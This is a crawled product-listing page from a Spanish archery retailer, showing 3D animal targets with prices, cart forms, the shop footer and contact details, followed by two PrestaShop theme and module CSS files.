                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Dianas 3-D</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/dianas-3-d/224-diana-3d-eleven-tejon-e2.html">DIANA 3D ELEVEN TEJON E2</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/dianas-3-d/224-diana-3d-eleven-tejon-e2.html">ELEVEN</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/dianas-3-d/224-diana-3d-eleven-tejon-e2.html">667</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/dianas-3-d/224-diana-3d-eleven-tejon-e2.html"> <span  class="product-price" content="178.96">178,96 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/dianas-3-d/224-diana-3d-eleven-tejon-e2.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=224&amp;id_product_attribute=7285&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="224">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/508-large_default/diana-3d-eleven-tejon-e2.jpg">
            
                    <meta itemprop="name" content="DIANA 3D ELEVEN TEJON E2"/>
            <meta itemprop="url" content="https://cerraarchery.com/dianas-3-d/224-diana-3d-eleven-tejon-e2.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="178.96"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="94"
                data-id-product-attribute="7335"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/dianas-3-d/94-diana-3d-mckenzie-rebeco-20840.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/548-home_default/diana-3d-mckenzie-rebeco-20840.jpg"
                                                                            alt="DIANA 3D McKENZIE REBECO 20840"
                        data-full-size-image-url="https://cerraarchery.com/548-thickbox_default/diana-3d-mckenzie-rebeco-20840.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Dianas 3-D</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/dianas-3-d/94-diana-3d-mckenzie-rebeco-20840.html">DIANA 3D McKENZIE REBECO 20840</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/dianas-3-d/94-diana-3d-mckenzie-rebeco-20840.html">McKENZIE</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/dianas-3-d/94-diana-3d-mckenzie-rebeco-20840.html">337</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/dianas-3-d/94-diana-3d-mckenzie-rebeco-20840.html"> <span  class="product-price" content="464.45">464,45 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/dianas-3-d/94-diana-3d-mckenzie-rebeco-20840.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=94&amp;id_product_attribute=7335&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="94">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/548-large_default/diana-3d-mckenzie-rebeco-20840.jpg">
            
                    <meta itemprop="name" content="DIANA 3D McKENZIE REBECO 20840"/>
            <meta itemprop="url" content="https://cerraarchery.com/dianas-3-d/94-diana-3d-mckenzie-rebeco-20840.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="464.45"/>
            </span>
            </span>
            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2689"
                data-id-product-attribute="16747"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://cerraarchery.com/dianas-3-d/2689-diana-3d-srt-nutria-08478787.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    src="https://cerraarchery.com/6055-home_default/diana-3d-srt-nutria-08478787.jpg"
                                                                            alt="DIANA 3D SRT NUTRIA 08478787"
                        data-full-size-image-url="https://cerraarchery.com/6055-thickbox_default/diana-3d-srt-nutria-08478787.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Dianas 3-D</div>    

    
        <h3 class="h3 product-title">
            <a href="https://cerraarchery.com/dianas-3-d/2689-diana-3d-srt-nutria-08478787.html">DIANA 3D SRT NUTRIA 08478787</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://cerraarchery.com/dianas-3-d/2689-diana-3d-srt-nutria-08478787.html">SRT</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://cerraarchery.com/dianas-3-d/2689-diana-3d-srt-nutria-08478787.html">3986</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://cerraarchery.com/dianas-3-d/2689-diana-3d-srt-nutria-08478787.html"> <span  class="product-price" content="123.66">123,66 €</span></a>
                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://cerraarchery.com/dianas-3-d/2689-diana-3d-srt-nutria-08478787.html"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://cerraarchery.com/carrito?add=1&amp;id_product=2689&amp;id_product_attribute=16747&amp;token=3da16fea6e22be4eb952ff5b7aa229f8" method="post">

            <input type="hidden" name="id_product" value="2689">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

                            <span itemprop="isRelatedTo"  itemscope itemtype="https://schema.org/Product" >
                            <meta itemprop="image" content="https://cerraarchery.com/6055-large_default/diana-3d-srt-nutria-08478787.jpg">
            
                    <meta itemprop="name" content="DIANA 3D SRT NUTRIA 08478787"/>
            <meta itemprop="url" content="https://cerraarchery.com/dianas-3-d/2689-diana-3d-srt-nutria-08478787.html"/>
            <meta itemprop="description" content=""/>

            <span itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                                    <meta itemprop="priceCurrency" content="EUR">
                                <meta itemprop="price" content="123.66"/>
            </span>
            </span>
            
        </article>
    </div>

          </div>
  </div>
</section>
	
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Puedes hacer zoom pulsando sobre la imagen</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://cerraarchery.com/530-thickbox_default/diana-3d-mckenzie-impala-20720.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="2166"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>ATENCIÓN AL CLIENTE</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/contactenos"
                                        title="Contacte con nosotros"                                >
                                    Contáctenos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/12-tiendas"
                                        title=""                                >
                                    Tiendas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/2-aviso-legal"
                                        title="Aviso legal"                                >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/content/3-terminos-y-condiciones-de-uso"
                                                                        >
                                    Términos y Condiciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>MI CUENTA</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/mi-cuenta"
                                        title=""                                >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/direcciones"
                                        title=""                                >
                                    Direcciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/datos-personales"
                                        title=""                                >
                                    Datos personales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/historial-compra"
                                        title=""                                >
                                    Historial de pedidos
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>CATÁLOGO</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/productos-rebajados"
                                        title="Productos en oferta"                                >
                                    Ofertas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/novedades"
                                        title="Novedades"                                >
                                    Novedades
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/mas-vendidos"
                                        title="Los más vendidos"                                >
                                    Los más vendidos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/143-liquidaciones"
                                        title=""                                >
                                    Liquidaciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>CONTACTO</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>CERRA TIRO CON ARCO</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Augusto Junquera 12<br />
33012 Oviedo </div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:Llámanos ahora: 985111444">Llámanos ahora: 985111444</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto: cerra@cerraarchery.com"> cerra@cerraarchery.com</a>
                    </div>
                </div>
                </div>

        </div>
    </div>


            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>2017 Cerra Archery</p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://cerraarchery.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/combinationstab/js/atc.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/combinationstab/js/jquery.tablesorter.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/jquery.datetimepicker.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/jquery.multi-select.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/creg_form.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/kiwiaddcustomer//views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/productlabel/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script>





    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/productlabel/views/css/front.css
body_size: 293
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */

#plabel_banner_content{
    border-style: solid;
    border-width: 1px;
    border-color: black;
    text-align: center;
    padding: 8px 5px;
    width: 98%;
}

div .plabel_div{
    /*
    border-style: solid;
    border-width: 1px;
    border-color: black;
    */
    width: auto;
    height: auto;
    position: absolute;
    border-radius: 30px;
    padding-left: 8px;
    padding-right: 8px;
    padding-top: 5px;
    padding-bottom: 5px;
    z-index: 9999;
}

span.plabel_span{
    vertical-align: middle;
    padding-left: 1px;
}

.plabel_img{
    all: initial;
    width: auto !important;
    box-shadow: initial !important;
}

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/iqitthemeeditor/views/css/custom_s_1.css
body_size: 6976
content:
@font-face { font-family: 'Material Icons'; font-style: normal; font-weight: 400; src: url(https://example.com/MaterialIcons-Regular.eot); /* For IE6-8 */ src: url(../fonts/MaterialIcons-Regular.woff2) format('woff2'), url(../fonts/MaterialIcons-Regular.woff) format('woff'), url(../fonts/MaterialIcons-Regular.ttf) format('truetype'); } .iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ main { overflow: hidden; max-width: 1270px; margin: 0 auto; } body { background: #000 url("/img/cms/1.png") left top / auto repeat fixed; } .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #fff; } a:hover:not(.nav-link):not(.btn) { color: #d62828; } .pagination .page-list li:hover { border-color: #d62828; } .pagination .page-list li.current { border-color: #d62828; } .pagination .page-list li.current a { color: #d62828; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.25rem; padding-bottom: 1.25rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 16px; } @media (max-width: 767px) { html { font-size: 14px; } } body { line-height: 1.4rem; } body { font-family: Open Sans; } #blockcart-content { background: #000; color: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15); } #blockcart-content a:not(.btn) { color: #fff; } #blockcart-content a:not(.btn):hover { color: #fff; } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled { background: #d62828; color: #fff; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover, .btn-secondary:focus, .btn-secondary.disabled:focus, .btn-secondary:disabled:focus, .btn-secondary :active, .btn-secondary.disabled :active, .btn-secondary:disabled :active { background: #d62828; color: #fff; } .btn-secondary:not(:disabled):not(.disabled):active { background: #d62828; color: #fff; } .btn-outline-secondary, .btn-outline-secondary.disabled, .btn-outline-secondary:disabled { background: #d62828; color: #fff; border: solid 1px #e3e3e3; } .btn-outline-secondary:hover, .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover { background: #d62828; color: #fff; border: solid 1px #e3e3e3; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #d62828; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus, .btn-primary :active, .btn-primary.disabled :active, .btn-primary:disabled :active { background: #d62828; color: #fff; } .btn-primary:not(:disabled):not(.disabled):active { background: #d62828; color: #fff; } #wrapper .breadcrumb { padding-top: 0.625rem; padding-bottom: 0.625rem; margin-top: -2.8125rem; margin-bottom: 2.8125rem; font-size: 0.75rem; font-style: normal; font-weight: normal; text-transform: none; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #000; color: #fff; border: solid 1px #e3e3e3; } .custom-select2, .custom-select2 option { background-color: #000; } .custom-select2:after { color: #fff; } .bootstrap-touchspin .btn-touchspin { background-color: #000; color: #fff; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #fff; background: #000; } .form-control::-webkit-input-placeholder { color: #fff; } .form-control::-moz-placeholder { color: #fff; } .form-control:-ms-input-placeholder { color: #fff; } .form-control:-moz-placeholder { color: #fff; } .form-control:focus { color: #fff; background: #000; border-color: #fff; } .custom-select2:focus-within { background: #000; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #fff; } .custom-radio input[type=radio]:checked + span { background-color: #fff; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #000; color: #fff; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #000; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #fff!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(255, 255, 255, .05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before, .bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before { border-top-color: #333; } .bs-tooltip-auto[x-placement^=bottom] .arrow::before, .bs-tooltip-bottom .arrow::before { border-bottom-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #ad1f00; } .iqit-review-star { color: #e0d041; } .product-flags .product-flag { font-size: 0.6875rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #eba53d; color: #fff; } .product-flags .new { background: #969696; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #eba53d; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } .alert-success a:link:not(.nav-link):not(.btn), .alert-success a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-info a:link:not(.nav-link):not(.btn), .alert-info a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-warning a:link:not(.nav-link):not(.btn), .alert-warning a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } .alert-danger a:link:not(.nav-link):not(.btn), .alert-danger a:visited:not(.nav-link):not(.btn) { text-decoration: underline; } #page-preloader { background: #fff; } #back-to-top { background: #000; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header { background: #000; border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { background: #000; border-bottom: none 1px; } #header .header-nav { color: #fff; background: #000; border-bottom: solid 1px; padding-top: 0.5rem; padding-bottom: 0.5rem; font-size: 0.875rem; } #header .header-nav a { color: #fff; } #header .header-nav a:hover { color: #d62828; } #header .header-nav .social-links._topbar { font-size: 0.875rem; } .header-top { padding-top: 1.5625rem; padding-bottom: 1.5625rem; color: #fff; } .header-top a:not(.btn):not(.nav-link) { color: #fff; } .header-top a:not(.btn):not(.nav-link):hover { color: #898989; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.25rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #000; color: #fff; padding: 0.5625rem 0.5625rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.3125rem; padding-bottom: 0.3125rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #000; } .cart-products-count-btn { background: #1bd33f; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 50%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #d62828; border-top: none 3px #521919; border-right: none 3px #38b82c; border-bottom: none 3px #457deb; border-left: none 3px #a6cc0f; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 2.8125rem; max-width: 18.75rem; color: #fff; padding-left: 0.9375rem; padding-right: 0.9375rem; border-left: none 1px #575757; } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #fff; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -0.90625rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 2.8125rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: rgba(248, 248, 248, 0); color: #fff; } .cbp-horizontal .cbp-tab-title { font-size: 1.125rem; font-style: normal; font-weight: normal; text-transform: none; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #ca5058; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.375rem; max-height: 1.375rem; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.625rem; padding-right: 0.625rem; } } #cbp-hrmenu .cbp-hrsub { transform: translateY(-10px); } #cbp-hrmenu .cbp-hropen .cbp-hrsub { transform: translateY(0px); } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: opacity 300ms ease-in-out, transform 300ms ease-in-out; } .iqitmegamenu-submenu-container { padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.125rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.125rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.5rem; padding-bottom: 0.5rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.5rem; max-height: 1.5rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } 